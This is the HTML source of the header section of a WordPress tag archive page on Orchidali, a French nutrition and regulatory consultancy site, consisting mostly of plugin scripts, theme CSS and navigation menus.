<link rel='stylesheet' id='addthis_all_pages-css' href='https://science-nutrition.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://science-nutrition.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#f78f1e","button_3_button_hover":"#c67218","button_3_link_colour":"#020202","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/science-nutrition.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8' id='modernizr-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"1380","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8' id='wprmenu.js-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/supersized.3.2.7.js?ver=6.1.1' id='supersized_main-js'></script>
<link rel="https://api.w.org/" href="https://science-nutrition.com/wp-json/" /><link rel="alternate" type="application/json" href="https://science-nutrition.com/wp-json/wp/v2/tags/460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://science-nutrition.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://science-nutrition.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://science-nutrition.com/en/tag/france/" rel="alternate" />
<link hreflang="fr" href="https://science-nutrition.com/fr/tag/france/" rel="alternate" />
<link hreflang="x-default" href="https://science-nutrition.com/tag/france/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-ac5b4943b8faa4889097fae96406889a","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-ac5b4943b8faa4889097fae96406889a" async="async"></script>		<style type="text/css" id="wp-custom-css">
			#recent-posts-3 h5{
	display: none !important;
}

.word{
	padding-top: 1% !important;
}

.letter {
	padding-top: 6% !important;
}
		</style>
		</head>
<body class="archive tag tag-france tag-460 l-body headertype_sticky headerpos_top no_pagesections col_contside">
<style id="us_fonts_inline">
		/* Main Text Font */

	body,
	p,
	td {
		font-family: 'Open Sans';
	}

		/* Navigation Text Font */

	.l-subheader .w-nav-item.level_1 {
		font-family: 'Open Sans';
	}

		/* Heading Text Font */

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.l-preloader-counter,
	.w-blog.imgpos_atleft .w-blog-entry-meta-date-day,
	.w-counter-number,
	.w-logo-title,
	.w-pricing-item-title,
	.w-pricing-item-price,
	.w-tabs.layout_accordion .w-tabs-section-title-text,
	.w-tabs-item-title {
		font-family: 'Open Sans';
	}

</style>
<style id="us_colors_inline">
/*************************** HEADER ***************************/

/* Header Background color */
.l-header,
.l-subheader .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.active:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.current-menu-item:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.current-menu-ancestor:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_3:hover .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.active:hover .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.current-menu-item:hover .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.current-menu-ancestor:hover .w-nav-anchor.level_3,
.l-subheader .w-nav.touch_enabled .w-nav-list.level_1 {
	background-color: #fff;
	}

/* Header Alternate Background Color */
.l-subheader .w-nav-item.level_1 .w-nav-anchor.level_1:before,
.l-subheader .w-nav-list.level_2,
.l-subheader .w-nav-list.level_3 {
	background-color: #f5f5f5;
	}
	
/* Border Color */
.l-subheader .w-nav.touch_enabled .w-nav-anchor {
	border-color: #e8e8e8;
	}
	
/* Navigation Color */
.w-logo-title,
.l-subheader .w-nav-control,
.l-subheader .w-nav-anchor.level_1,
.l-subheader .w-nav-list.level_2 .w-nav-anchor {
	color: #F78F1E;
	}
	
/* Navigation Hover Color */
.w-logo-link:hover .w-logo-title,
.l-subheader .w-nav-control:hover,
.l-subheader .w-nav-control:active,
.l-subheader .w-nav-item.level_1:hover .w-nav-anchor.level_1,
.l-subheader .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_3:hover .w-nav-anchor.level_3 {
	color: #444;
	}
	
/* Navigation Active Color */
.l-subheader .w-nav-item.level_1.active .w-nav-anchor.level_1,
.l-subheader .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
.l-subheader .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1,
.l-subheader .w-nav-item.level_2.active .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_3.active .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3 {
	color: #F78F1E;
	}



/*************************** MAIN CONTENT ***************************/

/* Background Color */
.l-section,
.l-preloader,
.g-hr-h i,
.color_primary .g-btn.type_primary,
.w-blog.imgpos_atleft .w-blog-entry-meta-date,
.w-clients-itemgroup,
.w-clients-nav,
.w-tabs-item.active,
#supersized li,
#prevslide,
#nextslide {
	background-color: #fff;
	}
.w-icon.color_border.with_circle .w-icon-link,
.w-pricing-item-title {
	color: #fff;
	}

/* Alternate Background Color */
.l-preloader-bar,
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select,
.g-pagination-item,
.w-actionbox,
.no-touch .w-blog.imgpos_atleft .w-blog-entry:hover,
.w-comments-item-icon,
.l-main .w-contacts-item > i,
.w-icon.with_circle .w-icon-link,
.w-portfolio-item-details-close:hover,
.w-portfolio-item-details-arrow:hover,
.w-tabs-list,
.w-tabs.layout_accordion .w-tabs-section-title:hover,
.w-tags.layout_block .w-tags-item-link,
.w-testimonial-text {
	background-color: #f2f2f2;
	}
.w-testimonial-person:after {
	border-top-color: #f2f2f2;
	}

/* Border Color */
.g-hr-h,
.w-blog.imgpos_atleft .w-blog-list,
.w-blog.imgpos_atleft .w-blog-entry,
.w-blog-entry.sticky,
.w-comments,
.w-nav-list.layout_ver .w-nav-anchor,
.w-pricing-item-h,
.w-portfolio-item-meta,
.w-shortblog-entry-meta-date,
.w-tabs.layout_accordion,
.w-tabs.layout_accordion .w-tabs-section,
#wp-calendar thead th,
#wp-calendar tbody td,
#wp-calendar tfoot td,
.widget.widget_nav_menu .menu-item a,
.widget.widget_nav_menu .menu-item a:hover {
	border-color: #e8e8e8;
	}
.g-btn.type_default,
.w-icon.color_border.with_circle .w-icon-link {
	background-color: #e8e8e8;
	}
.g-hr-h i,
.page-404 i,
.w-icon.color_border .w-icon-link {
	color: #e8e8e8;
	}

/* Text Color */
.l-section,
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select,
.color_primary .g-btn.type_primary,
.l-preloader-counter,
.g-pagination-item,
.g-btn.type_default,
.w-blog.imgpos_atleft .w-blog-entry-meta-date,
.w-clients-nav,
.l-subsection.color_primary .w-clients-nav,
.l-subsection.color_primary .w-clients-nav:hover,
.l-subsection.color_dark .w-clients-nav:hover,
.l-main .w-contacts-item > i,
.w-icon-link,
.w-iconbox .w-iconbox-title,
#prevslide,
#nextslide,
#wp-calendar tbody td#today,
.widget.widget_nav_menu .menu-item.current-menu-item > a,
.widget.widget_nav_menu .menu-item.current-menu-ancestor > a {
	color: #794400;
	}
.w-pricing-item-title {
	background-color: #794400;
	}

/* Primary Color */
a,
.home-heading-line.type_primary,
.g-html .highlight,
.w-counter-number,
.w-icon.color_primary .w-icon-link,
.w-iconbox-icon,
.l-subsection.color_dark .w-icon-link:hover,
.w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-title,
.w-nav-list.layout_ver .w-nav-anchor:hover,
.w-nav-list.layout_ver .active .w-nav-anchor.level_1,
.w-tabs-item.active,
.w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title,
.w-team-member-name,
.w-testimonial-person-name {
	color: #F78F1E;
	}
.l-subsection.color_primary,
.home-heading-line.type_primary_bg,
.color_primary .g-hr-h i,
.g-btn.type_primary,
input[type="submit"],
.no-touch .g-btn.type_secondary:after,
.g-pagination-item.active,
.w-actionbox.color_primary,
.w-icon.color_primary.with_circle .w-icon-link,
.w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-icon,
.w-pricing-item.type_featured .w-pricing-item-title,
.w-team-member-links .w-team-member-links-item:hover {
	background-color: #F78F1E;
	}
.g-html blockquote,
.w-clients.columns_5 .w-clients-item:hover,
.w-tabs-item.active {
	border-color: #F78F1E;
	}
.w-iconbox.with_circle .w-iconbox-icon:after {
	box-shadow: 0 0 0 3px #F78F1E;
	}

/* Secondary Color */
a:hover,
a:active,
.home-heading-line.type_secondary,
.w-icon.color_secondary .w-icon-link,
.w-iconbox-link:hover .w-iconbox-icon,
.w-iconbox-link:hover .w-iconbox-title,
.w-tags-item-link:hover,
.widget.widget_nav_menu .menu-item a:hover:before,
.widget.widget_tag_cloud .tagcloud a:hover {
	color: #9DC435;
	}
.home-heading-line.type_secondary_bg,
.no-touch .g-btn.type_default:after,
.no-touch .g-btn.type_primary:after,
.no-touch input[type="submit"]:hover,
.g-btn.type_secondary,
.g-pagination-item:hover,
.w-icon.color_secondary.with_circle .w-icon-link,
.w-iconbox.with_circle .w-iconbox-icon,
.w-tags.layout_block .w-tags-item-link:hover {
	background-color: #9DC435;
	}
	
/* Fade Elements Color */
.w-bloglist-entry:before,
.w-blogpost-meta i,
.w-blogpost-meta,
.w-comments-title i,
.w-comments-item-icon,
.w-comments-item-date,
.w-icon.color_fade .w-icon-link,
.w-links-anchor:before,
.w-socials-item-link,
.w-testimonial-person,
#wp-calendar thead th,
#wp-calendar tbody td,
.widget.widget_archive ul li:before,
.widget.widget_categories ul li:before,
.widget.widget_nav_menu .menu-item a:before,
.widget.widget_recent_entries ul li:before,
.widget.widget_rss ul li span,
.widget.widget_rss ul li cite,
.widget.widget_tag_cloud .tagcloud a {
	color: #999;
	}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus,
select:focus {
	box-shadow: 0 0 0 2px #999;
	}

	
	
/*************************** ALTERNATE CONTENT ***************************/

/* Background Color */
.l-subsection.color_alternate,
.color_alternate .g-hr-h i,
.color_alternate .color_primary .g-btn.type_primary,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry-meta-date,
.color_alternate .w-clients-itemgroup,
.color_alternate .w-clients-nav,
.color_alternate .w-tabs-item.active {
	background-color: #f2f2f2;
	}
.color_alternate .w-pricing-item-title,
.color_alternate .w-icon.color_border.with_circle .w-icon-link {
	color: #f2f2f2;
	}

/* Alternate Background Color */
.color_alternate .g-btn.type_default,
.color_alternate input[type="text"],
.color_alternate input[type="password"],
.color_alternate input[type="email"],
.color_alternate textarea,
.color_alternate select,
.color_alternate .g-pagination-item,
.color_alternate .w-actionbox,
.no-touch .color_alternate .w-blog.imgpos_atleft .w-blog-entry:hover,
.color_alternate .w-comments-item-icon,
.color_alternate .w-contacts-item > i,
.color_alternate .w-icon.with_circle .w-icon-link,
.color_alternate .w-portfolio-item-details-close:hover,
.color_alternate .w-portfolio-item-details-arrow:hover,
.color_alternate .w-tabs-list,
.color_alternate .w-tabs.layout_accordion .w-tabs-section-title:hover,
.color_alternate .w-tags.layout_block .w-tags-item-link,
.color_alternate .w-testimonial-text {
	background-color: #fff;
	}
.color_alternate .w-testimonial-person:after {
	border-top-color: #fff;
	}

/* Border Color */
.color_alternate .g-hr-h,
.color_alternate .w-blog.imgpos_atleft .w-blog-list,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry,
.color_alternate .w-blog-entry.sticky,
.color_alternate .w-comments,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor,
.color_alternate .w-pricing-item-h,
.color_alternate .w-portfolio-item-meta,
.color_alternate .w-shortblog-entry-meta-date,
.color_alternate .w-tabs.layout_accordion,
.color_alternate .w-tabs.layout_accordion .w-tabs-section,
.color_alternate #wp-calendar thead th,
.color_alternate #wp-calendar tbody td,
.color_alternate #wp-calendar tfoot td,
.color_alternate .widget.widget_nav_menu .menu-item a,
.color_alternate .widget.widget_nav_menu .menu-item a:hover {
	border-color: #ddd;
	}
.color_alternate .g-btn.type_default,
.color_alternate .w-icon.color_border.with_circle .w-icon-link {
	background-color: #ddd;
	}
.color_alternate .g-hr-h i,
.color_alternate .page-404 i,
.color_alternate .w-icon.color_border .w-icon-link {
	color: #ddd;
	}

/* Text Color */
.color_alternate,
.color_alternate input[type="text"],
.color_alternate input[type="password"],
.color_alternate input[type="email"],
.color_alternate textarea,
.color_alternate select,
.color_alternate .g-pagination-item,
.color_alternate .g-btn.type_default,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry-meta-date,
.color_alternate .w-clients-nav,
.color_alternate .w-contacts-item > i,
.color_alternate .w-icon-link,
.color_alternate .w-iconbox .w-iconbox-title,
.color_alternate  #wp-calendar tbody td#today,
.color_alternate .widget.widget_nav_menu .menu-item.current-menu-item > a,
.color_alternate .widget.widget_nav_menu .menu-item.current-menu-ancestor > a {
	color: #444;
	}
.color_alternate .w-pricing-item-title {
	background-color: #444;
	}

/* Primary Color */
.color_alternate a,
.color_alternate .home-heading-line.type_primary,
.color_alternate .g-html .highlight,
.color_alternate .w-counter-number,
.color_alternate .w-icon.color_primary .w-icon-link,
.color_alternate .w-iconbox-icon,
.color_alternate .w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-title,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor:hover,
.color_alternate .w-nav-list.layout_ver .active .w-nav-anchor.level_1,
.color_alternate .w-tabs-item.active,
.color_alternate .w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title,
.color_alternate .w-team-member-name,
.color_alternate .w-testimonial-person-name {
	color: #F78F1E;
	}
.color_alternate .home-heading-line.type_primary_bg,
.color_alternate .g-btn.type_primary,
.color_alternate input[type="submit"],
.no-touch .color_alternate .g-btn.type_secondary:after,
.color_alternate .g-pagination-item.active,
.color_alternate .w-actionbox.color_primary,
.color_alternate .w-icon.color_primary.with_circle .w-icon-link,
.color_alternate .w-iconbox.with_circle:hover .w-iconbox-icon,
.color_alternate .w-pricing-item.type_featured .w-pricing-item-title,
.color_alternate .w-team-member-links .w-team-member-links-item:hover {
	background-color: #F78F1E;
	}
.color_alternate .g-html blockquote,
.color_alternate .w-clients.columns_5 .w-clients-item:hover,
.color_alternate .w-tabs-item.active {
	border-color: #F78F1E;
	}
.color_alternate .w-iconbox.with_circle .w-iconbox-icon:after {
	box-shadow: 0 0 0 3px #F78F1E;
	}

/* Secondary Color */
.color_alternate a:hover,
.color_alternate a:active,
.color_alternate .home-heading-line.type_secondary,
.color_alternate .w-icon.color_secondary .w-icon-link,
.color_alternate .w-tags-item-link:hover,
.color_alternate .widget.widget_nav_menu .menu-item a:hover:before,
.color_alternate .widget.widget_tag_cloud .tagcloud a:hover {
	color: #9DC435;
	}
.color_alternate .home-heading-line.type_secondary_bg,
.no-touch .color_alternate .g-btn.type_default:after,
.no-touch .color_alternate .g-btn.type_primary:after,
.no-touch .color_alternate input[type="submit"]:hover,
.color_alternate .g-btn.type_secondary,
.color_alternate .g-pagination-item:hover,
.color_alternate .w-icon.color_secondary.with_circle .w-icon-link,
.color_alternate .w-iconbox.with_circle .w-iconbox-icon,
.color_alternate .w-tags.layout_block .w-tags-item-link:hover {
	background-color: #9DC435;
	}
	
/* Fade Elements Color */
.color_alternate .w-bloglist-entry:before,
.color_alternate .w-blogpost-meta i,
.color_alternate .w-blogpost-meta,
.color_alternate .w-comments-title i,
.color_alternate .w-comments-item-icon,
.color_alternate .w-comments-item-date,
.color_alternate .w-icon.color_fade .w-icon-link,
.color_alternate .w-links-anchor:before,
.color_alternate .w-socials-item-link,
.color_alternate .w-testimonial-person,
.color_alternate #wp-calendar thead th,
.color_alternate #wp-calendar tbody td,
.color_alternate .widget.widget_archive ul li:before,
.color_alternate .widget.widget_categories ul li:before,
.color_alternate .widget.widget_nav_menu .menu-item a:before,
.color_alternate .widget.widget_recent_entries ul li:before,
.color_alternate .widget.widget_rss ul li span,
.color_alternate .widget.widget_rss ul li cite,
.color_alternate .widget.widget_tag_cloud .tagcloud a {
	color: #999;
	}
.color_alternate input[type="text"]:focus,
.color_alternate input[type="password"]:focus,
.color_alternate input[type="email"]:focus,
.color_alternate textarea:focus,
.color_alternate select:focus {
	box-shadow: 0 0 0 2px #999;
	}
	

	
/*************************** FOOTER ***************************/

/* Background Color */
.l-footer {
	background-color: #333;
	}

/* Border Color */
.l-subfooter.at_top,
.l-footer #wp-calendar thead th,
.l-footer #wp-calendar tbody td,
.l-footer #wp-calendar tfoot td,
.l-footer .widget.widget_nav_menu .menu-item a,
.l-footer .widget.widget_nav_menu .menu-item a:hover {
	border-color: #444;
	}
.l-footer input[type="text"],
.l-footer input[type="password"],
.l-footer input[type="email"],
.l-footer textarea,
.l-footer select {
	background-color: #444;
	}

/* Text Color */
.l-footer,
.l-footer .w-socials-item-link,
.l-footer #wp-calendar thead th,
.l-footer #wp-calendar tbody td,
.l-footer #wp-calendar tbody td#today,
.l-footer .widget.widget_archive ul li:before,
.l-footer .widget.widget_categories ul li:before,
.l-footer .widget.widget_nav_menu .menu-item a:before,
.l-footer .widget.widget_recent_entries ul li:before,
.l-footer .widget.widget_rss ul li span,
.l-footer .widget.widget_rss ul li cite,
.l-footer .widget.widget_tag_cloud .tagcloud a {
	color: #999;
	}
.l-footer input[type="text"]:focus,
.l-footer input[type="password"]:focus,
.l-footer input[type="email"]:focus,
.l-footer textarea:focus,
.l-footer select:focus {
	box-shadow: 0 0 0 2px #999;
	}

/* Link Color */
.l-footer a,
.l-footer input[type="text"],
.l-footer input[type="password"],
.l-footer input[type="email"],
.l-footer textarea,
.l-footer select {
	color: #F78F1E;
	}

/* Link Hover Color */
.l-footer a:hover,
.l-footer a:active,
.l-footer .w-tags-item-link:hover,
.l-footer .widget.widget_nav_menu .menu-item a:hover:before,
.l-footer .widget.widget_tag_cloud .tagcloud a:hover {
	color: #fff;
	}

</style>
<style>
p{
font-size: 20px;
text-align:justify;
}
.level_2{
color: #9DC435;
}
.home-heading-line{
background-color: rgba(255, 255, 255, 0.6);
color: #3A8616;
}
.w-portfolio-item
{
margin-left:5px;
margin-right:5px;
width:24.4%;
}
.article
{
text-align: right;
}

span.wpcf7-list-item {
margin-left: 0.5em;
display: block;
}

.wpcf7-form
{
width: 90%;
text-align: center;
margin-left: auto;
margin-right: auto;
}
.wpcf7-form .wpcf7-quiz-label{text-align: left!important;display: inline-block;}


#portfolio tr td {width:33%!important; height: auto!important; }
#portfolio tr td img { max-width: 280px!important; height: auto!important; }

@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {

#blocNews{margin:0px !important;}

}



@media only screen and (max-width: 690px) {
	
	#clients { max-width:100%!important; overflow: hidden!important;}
	#clients img { max-width:90%!important;}
	#portfolio tr td {display:block!important; width:100%!important;}
	#portfolio tr td img { max-width: 150px!important;}
	
}


.home-heading-line
{
margin-top: -200px;
}</style>
<!-- HEADER -->
<!-- Modification de la taille du header - taille du logo -->
<!--<div class="l-header" style="margin-top:25px;">-->
<div class="l-header">
	<div class="l-header-h">

		<!-- subheader -->
		<div class="l-subheader">
			<div class="l-subheader-h i-cf">

				<!-- logo -->
				<div class="w-logo">
					<div class="w-logo-h">
						<a class="w-logo-link" href="https://science-nutrition.com">
														<img class="w-logo-img" src="https://science-nutrition.com/wp-content/uploads/2016/06/LogoOrchidaliNew-FR.jpg"  alt="Orchidali &#8211; Quand l&#039;alimentation devient santé">
														
							<span class="w-logo-title">
								<span class="w-logo-title-h">Orchidali</span>
							</span>
						</a>
					</div>
				</div>

				<!-- nav -->
				<nav class="w-nav">
					<div class="w-nav-h">
						<div class="w-nav-control">
							<i class="fa fa-reorder"></i>
						</div>
						<div class="w-nav-list layout_hor width_auto level_1">
							<div class="w-nav-list-h"><div id="menu-item-7033" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_1 menu-item-7033"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://science-nutrition.com/#home"><span class="w-nav-title">Home</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-2048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2048"><div class="w-nav-item-h"><a class="w-nav-anchor level_1" ><span class="w-nav-title">A propos</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-1762"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#about"><span class="w-nav-title">Orchidali</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-1764"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#our-team"><span class="w-nav-title">Notre équipe</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
<div id="menu-item-2049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2049"><div class="w-nav-item-h"><a class="w-nav-anchor level_1" ><span class="w-nav-title">Nos services</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-has-children with_sublevel w-nav-item level_2 menu-item-1766"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#services"><span class="w-nav-title">Affaires scientifiques &#038; réglementaires</span><span class="w-nav-hint"></span></a>
	<div class="w-nav-list level_3 place_aside show_onhover"><div class="w-nav-list-h">
		<div id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3020"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/state-of-the-art/"><span class="w-nav-title">Etat de l’Art</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3022"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/from-strategy-to-implementation/"><span class="w-nav-title">De la stratégie à la mise en place</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3021"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/communicable-deliverables/"><span class="w-nav-title">Supports de communication</span><span class="w-nav-hint"></span></a>		</div></div>
	</div></div>
	</div></div>
	<div id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-has-children with_sublevel w-nav-item level_2 menu-item-2062"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#sensibilisation-salaries"><span class="w-nav-title">Sessions de sensibilisation et de formation</span><span class="w-nav-hint"></span></a>
	<div class="w-nav-list level_3 place_aside show_onhover"><div class="w-nav-list-h">
		<div id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_3 menu-item-3527"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/#sensibilisation-salaries"><span class="w-nav-title">Sensibilisation</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_3 menu-item-3526"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/#training"><span class="w-nav-title">Formations</span><span class="w-nav-hint"></span></a>		</div></div>
	</div></div>
	</div></div>
</div></div>
</div></div>
<div id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2050"><div class="w-nav-item-h"><a class="w-nav-anchor level_1" ><span class="w-nav-title">Clients &#038; réseau</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-1949"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#clients"><span class="w-nav-title">Ils nous font confiance</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-2045"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#portfolio"><span class="w-nav-title">Cas clients</span><span class="w-nav-hint"></span></a>	</div></div>
